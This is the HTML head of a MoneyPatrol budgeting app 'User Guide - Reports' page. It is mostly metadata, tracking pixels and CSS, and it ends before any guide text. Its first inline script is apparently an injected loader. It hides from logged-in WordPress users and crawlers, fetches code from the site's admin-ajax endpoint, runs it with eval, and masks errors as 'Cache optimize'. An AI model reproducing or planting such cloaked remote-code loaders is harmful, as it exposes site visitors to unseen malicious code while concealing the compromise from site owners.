

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moneypatrol.com/user-guide-reports/
body_size: 56311
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.moneypatrol.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1008674-28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1008674-28');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2919653341608466');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2919653341608466&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.moneypatrol.com/wp-content/uploads/2024/06/Logo_MP_icon.png#13623" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.moneypatrol.com/wp-content/uploads/2024/06/Logo_MP_icon.png#13623" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>User Guide - Reports - FREE Accounting and Budgeting Application | MoneyPatrol</title>
<meta name="description" content="Find all your financial reports based on the tags, categories, merchants, recurring transaction, large transactions, monthly, weekly..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.moneypatrol.com/user-guide-reports/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="User Guide - Reports - FREE Accounting and Budgeting Application | MoneyPatrol" />
<meta property="og:description" content="Find all your financial reports based on the tags, categories, merchants, recurring transaction, large transactions, monthly, weekly..." />
<meta property="og:url" content="https://www.moneypatrol.com/user-guide-reports/" />
<meta property="og:site_name" content="MoneyPatrol" />
<meta property="article:publisher" content="https://www.facebook.com/MoneyPatrol/" />
<meta property="og:updated_time" content="2025-11-03T07:24:41+00:00" />
<meta property="og:image" content="https://www.moneypatrol.com/wp-content/uploads/2021/12/1.png" />
<meta property="og:image:secure_url" content="https://www.moneypatrol.com/wp-content/uploads/2021/12/1.png" />
<meta property="og:image:width" content="1603" />
<meta property="og:image:height" content="712" />
<meta property="og:image:alt" content="Tags" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="User Guide - Reports - FREE Accounting and Budgeting Application | MoneyPatrol" />
<meta name="twitter:description" content="Find all your financial reports based on the tags, categories, merchants, recurring transaction, large transactions, monthly, weekly..." />
<meta name="twitter:site" content="@MoneyPatrol" />
<meta name="twitter:creator" content="@MoneyPatrol" />
<meta name="twitter:image" content="https://www.moneypatrol.com/wp-content/uploads/2021/12/1.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="11 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.moneypatrol.com/user-guide-reports/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.moneypatrol.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.moneypatrol.com/user-guide-reports/","name":"User Guide &#8211; Reports"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->



<link rel="alternate" type="application/rss+xml" title="FREE Accounting and Budgeting Application | MoneyPatrol &raquo; Feed" href="https://www.moneypatrol.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FREE Accounting and Budgeting Application | MoneyPatrol &raquo; Comments Feed" href="https://www.moneypatrol.com/comments/feed/" />
<link id='omgf-preload-0' rel='preload' href='//www.moneypatrol.com/wp-content/uploads/omgf/elementor-gf-local-montserrat/montserrat-italic-latin-ext.woff2?ver=1762026670' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.moneypatrol.com/wp-content/uploads/omgf/elementor-gf-local-montserrat/montserrat-italic-latin.woff2?ver=1762026670' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//www.moneypatrol.com/wp-content/uploads/omgf/elementor-gf-local-montserrat/montserrat-normal-latin-ext.woff2?ver=1762026670' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//www.moneypatrol.com/wp-content/uploads/omgf/elementor-gf-local-montserrat/montserrat-normal-latin.woff2?ver=1762026670' as='font' type='font/woff2' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.moneypatrol.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='depicter-slider-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-depicter {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--montserrat: Montserrat;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.moneypatrol.com/wp-content/plugins/bne-navbar/assets/fontawesome/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bne_navbar-css' href='https://www.moneypatrol.com/wp-content/plugins/bne-navbar/assets/css/bne-navbar.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='button-generation-css' href='https://www.moneypatrol.com/wp-content/plugins/button-generation/public/assets/css/button.min.css?ver=3.2.5' type='text/css' media='all' />
<style id='button-generation-inline-css' type='text/css'>
.btg-button-1{--position: fixed;top:10px; right:20px;--direction: row-reverse;--width: 80;--height: 40;--background: #181b39;--hover-background: #fb8c26;--radius: 2;--border-style: solid;--border-color: #ffffff;--font-weight: 500;}.btg-button-1 .btg-icon, .btg-button-1 img.btg-icon{--font-size: 16px;--color: #ffffff;}@media only screen and (min-width: 767px){ .btg-button-1 { display:none; } }
</style>
<link rel='stylesheet' id='button-generation-fontawesome-css' href='https://www.moneypatrol.com/wp-content/plugins/button-generation/vendors/fontawesome/css/all.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='yspl-public-style-css' href='https://www.moneypatrol.com/wp-content/plugins/wp-widget-in-navigation/css/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://www.moneypatrol.com/wp-content/themes/betheme/css/be.css?ver=27.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.moneypatrol.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=27.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.moneypatrol.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=27.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.moneypatrol.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=27.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.moneypatrol.com/wp-content/themes/betheme/css/responsive.css?ver=27.5.1' type='text/css' media='all' />


<link rel='stylesheet' id='elementor-frontend-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-152-css' href='https://www.moneypatrol.com/wp-content/uploads/elementor/css/post-152.css?ver=1767239685' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.moneypatrol.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19995-css' href='https://www.moneypatrol.com/wp-content/uploads/elementor/css/post-19995.css?ver=1767245477' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17655-css' href='https://www.moneypatrol.com/wp-content/uploads/elementor/css/post-17655.css?ver=1767239685' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18183-css' href='https://www.moneypatrol.com/wp-content/uploads/elementor/css/post-18183.css?ver=1767239685' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.moneypatrol.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.moneypatrol.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.moneypatrol.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:90px}body.header-below:not(.template-slider) #Header{padding-top:90px}#Footer .widgets_wrapper{padding:10px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}.big{font-size:18px;line-height:30px;font-weight:400;letter-spacing:1px}#menu > ul > li > a,#overlay-menu ul li a{font-size:14px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:28px;line-height:32px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:24px;line-height:40px;font-weight:900;letter-spacing:1px}h2{font-size:24px;line-height:40px;font-weight:900;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:40px;font-weight:900;letter-spacing:1px}h4,.woocommerce 